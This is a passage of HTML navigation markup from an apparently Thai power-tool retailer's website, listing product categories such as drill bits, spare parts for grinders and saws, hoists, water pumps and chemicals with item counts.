	<li class="cat-item cat-item-269"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b8%88%e0%b8%b2%e0%b8%99/">ใบจาน</a> (2)
</li>
	<li class="cat-item cat-item-268"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b8%82%e0%b8%b1%e0%b8%94/">ใบขัด</a> (11)
</li>
	<li class="cat-item cat-item-263"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%83%e0%b8%9a%e0%b8%81%e0%b8%9a/">ใบกบ</a> (2)
</li>
	<li class="cat-item cat-item-271"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%81%e0%b8%9c%e0%b9%88%e0%b8%99%e0%b9%83%e0%b8%a2%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%9e%e0%b8%b7%e0%b9%89%e0%b8%99/">แผ่นใยขัดพื้น</a> (6)
</li>
	<li class="cat-item cat-item-270"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b9%81%e0%b8%9b%e0%b8%a3%e0%b8%87%e0%b8%a5%e0%b8%a7%e0%b8%94/">แปรงลวด</a> (12)
</li>
	<li class="cat-item cat-item-258"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%94%e0%b8%94%e0%b9%8a%e0%b8%b2%e0%b8%9b-%e0%b8%94%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b9%84%e0%b8%94-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b9%8a%e0%b8%b2%e0%b8%9b/">ดอกไดด๊าป ด้ามได ดอกต๊าป</a> (1)
</li>
	<li class="cat-item cat-item-255"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%82%e0%b8%84%e0%b8%a7%e0%b8%87%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1/">ดอกไขควงสำหรับเครื่องมือไฟฟ้า</a> (5)
</li>
	<li class="cat-item cat-item-254"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%99%e0%b8%a1%e0%b8%b4%e0%b8%a5%e0%b8%a5%e0%b9%8c/">ดอกเอ็นมิลล์</a> (1)
</li>
	<li class="cat-item cat-item-252"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c/">ดอกเร้าเตอร์</a> (3)
</li>
	<li class="cat-item cat-item-259"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%84%e0%b8%ad%e0%b8%99%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%95%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%81%e0%b8%a5%e0%b8%a1/">ดอกเจาะคอนกรีตก้านกลม</a> (3)
</li>
	<li class="cat-item cat-item-260"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%84%e0%b8%a1%e0%b9%89-%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%94%e0%b8%b7/">ดอกสว่านเจาะไม้ เจาะเดือย มือพระ</a> (1)
</li>
	<li class="cat-item cat-item-257"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81/">ดอกสว่านเจาะเหล็ก</a> (81)
</li>
	<li class="cat-item cat-item-250"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%88%e0%b8%b2%e0%b8%b0%e0%b8%9b%e0%b8%b9%e0%b8%99%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b9%88%e0%b8%ad/">ดอกสว่านเจาะปูนก้านร่องSDS</a> (2)
</li>
	<li class="cat-item cat-item-251"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94/">ดอกสกัด</a> (6)
</li>
	<li class="cat-item cat-item-261"><a href="https://toolswiz.com/product-category/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b9%80%e0%b8%aa%e0%b8%a3%e0%b8%b4%e0%b8%a1/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99-%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%81%e0%b8%b1%e0%b8%94-%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c/%e0%b8%94%e0%b8%ad%e0%b8%81%e0%b8%a3%e0%b8%b5%e0%b8%a1%e0%b9%80%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%8c/">ดอกรีมเมอร์</a> (1)
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94"><a href="https://toolswiz.com/product-category/new-product/">สินค้าใหม่</a> (34)
</li>
	<li class="cat-item cat-item-92"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/">รายการอะไหล่</a> (339)
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%ab%e0%b8%a5%e0%b9%87%e0%b8%81/">แท่นตัดเหล็ก</a> (4)
</li>
	<li class="cat-item cat-item-146"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%81%e0%b8%97%e0%b9%88%e0%b8%99%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%ad%e0%b8%87%e0%b8%a8%e0%b8%b2/">แท่นตัดองศา</a> (7)
</li>
	<li class="cat-item cat-item-422"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%ad/">เลื่อยไฟฟ้า/เลื่อยโซ่</a> (12)
</li>
	<li class="cat-item cat-item-324"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b9%80%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%95%e0%b8%ad%e0%b8%a3%e0%b9%8c-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/">เร้าเตอร์</a> (9)
</li>
	<li class="cat-item cat-item-148"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/spare-parts-blower/">เครื่องเป่าลม</a> (4)
</li>
	<li class="cat-item cat-item-147"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%8b%e0%b8%b2%e0%b8%b0%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%87/">เครื่องเซาะร่อง</a> (1)
</li>
	<li class="cat-item cat-item-331"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b8%a2%e0%b8%82%e0%b8%b1%e0%b8%94/">เครื่องเจีย/ขัด</a> (71)
</li>
	<li class="cat-item cat-item-424"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%9c%e0%b8%aa%e0%b8%a1%e0%b8%aa%e0%b8%b5/">เครื่องผสมสี</a> (2)
</li>
	<li class="cat-item cat-item-149"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%95%e0%b8%b1%e0%b8%94%e0%b8%9b%e0%b8%b9%e0%b8%99/">เครื่องตัดปูน</a> (2)
</li>
	<li class="cat-item cat-item-423"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%9d%e0%b8%b8%e0%b9%88%e0%b8%99/">เครื่องดูดฝุ่น</a> (2)
</li>
	<li class="cat-item cat-item-328"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%9e%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%96%e0%b8%96%e0%b8%b1%e0%b8%87/">เครื่องขัดสายพาน/รถถัง</a> (46)
</li>
	<li class="cat-item cat-item-332"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b8%aa%e0%b8%a7%e0%b9%88%e0%b8%b2%e0%b8%99/">สว่าน</a> (77)
</li>
	<li class="cat-item cat-item-330"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/">บล็อกไฟฟ้า</a> (8)
</li>
	<li class="cat-item cat-item-326"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88-%e0%b8%88%e0%b8%b4%e0%b9%8a%e0%b8%81%e0%b8%8b%e0%b8%ad/">จิ๊กซอ</a> (6)
</li>
	<li class="cat-item cat-item-334"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%aa%e0%b8%a7%e0%b8%99-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/">งานสวน</a> (14)
</li>
	<li class="cat-item cat-item-120"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88/%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%81%e0%b8%9a/">กบ</a> (9)
</li>
</ul>
</li>
	<li class="cat-item cat-item-116"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%82%e0%b9%87%e0%b8%99-%e0%b8%a3%e0%b8%ad%e0%b8%81-%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87/">รถเข็น รอก แม่แรง</a> (6)
<ul class='children'>
	<li class="cat-item cat-item-1738"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%82%e0%b9%87%e0%b8%99-%e0%b8%a3%e0%b8%ad%e0%b8%81-%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87/%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%9b%e0%b8%b8%e0%b8%81/">แม่แรงกระปุก</a> (1)
</li>
	<li class="cat-item cat-item-313"><a href="https://toolswiz.com/product-category/%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%82%e0%b9%87%e0%b8%99-%e0%b8%a3%e0%b8%ad%e0%b8%81-%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b9%81%e0%b8%a3%e0%b8%87/%e0%b8%a3%e0%b8%ad%e0%b8%81/">รอก</a> (5)
</li>
</ul>
</li>
	<li class="cat-item cat-item-90"><a href="https://toolswiz.com/product-category/water-pumps/">ปั๊มน้ำ</a> (45)
<ul class='children'>
	<li class="cat-item cat-item-203"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b8%9a%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%ad%e0%b8%b1%e0%b8%95%e0%b9%82%e0%b8%99%e0%b8%a1%e0%b8%b1%e0%b8%95%e0%b8%b4/">เครื่องสูบน้ำอัตโนมัติ</a> (1)
</li>
	<li class="cat-item cat-item-115"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b5%e0%b9%8a%e0%b8%a1%e0%b9%81%e0%b8%8a%e0%b9%88/">ปี๊มแช่</a> (7)
</li>
	<li class="cat-item cat-item-408"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b9%81%e0%b8%8a%e0%b9%88-%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b8%99%e0%b9%89%e0%b8%b3-%e0%b8%94%e0%b8%b9%e0%b8%94%e0%b9%82%e0%b8%84%e0%b8%a5%e0%b8%99/">ปั้มแช่ ดูดน้ำ/ ดูดโคลน</a> (12)
</li>
	<li class="cat-item cat-item-114"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%ab%e0%b8%ad%e0%b8%a2%e0%b9%82%e0%b8%82%e0%b9%88%e0%b8%87/">ปั๊มหอยโข่ง</a> (18)
</li>
	<li class="cat-item cat-item-113"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%9a%e0%b8%b2%e0%b8%94%e0%b8%b2%e0%b8%a5/">ปั๊มบาดาล</a> (4)
</li>
	<li class="cat-item cat-item-202"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b1%e0%b9%89%e0%b8%a1%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/">ปั้มน้ำเครื่องยนต์</a> (4)
</li>
	<li class="cat-item cat-item-112"><a href="https://toolswiz.com/product-category/water-pumps/%e0%b8%9b%e0%b8%b1%e0%b9%8a%e0%b8%a1%e0%b8%96%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b9%81%e0%b8%a3%e0%b8%87%e0%b8%94%e0%b8%b1%e0%b8%99/">ปั๊มถังเพิ่มแรงดัน</a> (7)
</li>
</ul>
</li>
	<li class="cat-item cat-item-100"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/">น้ำยาเคมี กาว เทป อุปกรณ์เซฟตี้</a> (24)
<ul class='children'>
	<li class="cat-item cat-item-1737"><a href="https://toolswiz.com/product-category/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2%e0%b9%80%e0%b8%84%e0%b8%a1%e0%b8%b5/%e0%b9%81%e0%b8%81%e0%b8%a5%e0%b8%ad%e0%b8%99%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a1%e0%b8%b1%e0%b8%99/">แกลอนน้ำมัน</a> (2)
</li>
